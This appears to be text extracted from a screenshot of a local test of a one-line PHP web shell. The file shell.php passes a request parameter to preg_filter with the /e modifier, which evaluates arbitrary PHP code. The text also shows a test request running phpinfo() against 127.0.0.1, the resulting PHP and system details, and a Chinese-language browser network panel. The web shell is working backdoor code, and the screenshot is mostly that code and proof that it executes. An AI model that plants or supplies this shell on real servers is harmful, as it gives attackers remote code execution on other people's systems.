 shell.php
1 <?php echo preg_filter('|.*|e', $_REQUEST['req'], ''); ?>
phpinfo()
127.0.0.1/shell.php?req=phpinfo();
INT SQL XSS Encryption Encoding Other
Load ...
http://127.0.0.1/shell.php?req=phpinfo();
Split...
Execu...
Enable Post data Enable Referrer
PHP Version 5.6.30
php
System Windows NT OPT 6.1 build 7601 (Windows 7 Ultimate Edition Service Pack 1) i586
Build Date Jan 18 2017 19:42:12
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
控制台 HTML CSS 脚本 DOM 网络 Cookies 在 网络 面板内搜索
xhr 清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
GET shell.php?req=phpinfo(); 200 OK 127.0.0.1 91.1 KB 127.0.0.1:80 50ms
1 个请求 91.1 KB